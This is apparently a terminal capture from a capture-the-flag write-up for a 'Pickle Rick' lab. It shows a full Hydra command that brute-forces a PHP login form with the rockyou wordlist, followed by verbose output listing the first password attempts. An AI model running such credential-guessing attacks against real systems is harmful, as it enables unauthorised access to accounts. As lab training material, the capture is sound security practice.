 fatalfuric@Sholehhh:~/Desktop/pickle_rick$ hydra -l R1ckRul3s -P /usr/share/wordlists/rockyou.txt 10.10.28.153 http-post-form "/login.php:username=^USER^&password=^PASS^:F=Invalid:H=Cookie:PHPSESSID=ngcadslrndrkcvd0ir9io9ok50" -V
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-09-21 17:50:03
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.28.153:80/login.php:username=^USER^&password=^PASS^:F=Invalid:H=Cookie:PHPSESSID=ngcadslrndrkcvd0ir9io9ok50
[ATTEMPT] target 10.10.28.153 - login "R1ckRul3s" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.28.153 - login "R1ckRul3s" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.28.153 - login "R1ckRul3s" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.28.153 - login "R1ckRul3s" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.28.153 - login "R1ckRul3s" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.28.153 - login "R1ckRul3s" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.28.153 - login "R1ckRul3s" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.28.153 - login "R1ckRul3s" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.28.153 - login "R1ckRul3s" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.28.153 - login "R1ckRul3s" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.10.28.153 - login "R1ckRul3s" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.10.28.153 - login "R1ckRul3s" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.10.28.153 - login "R1ckRul3s" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.10.28.153 - login "R1ckRul3s" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.28.153 - login "R1ckRul3s" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.28.153 - login "R1ckRul3s" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[STATUS] 16.00 tries/min, 16 tries in 00:01h, 14344383 to do in 14942:04h, 16 active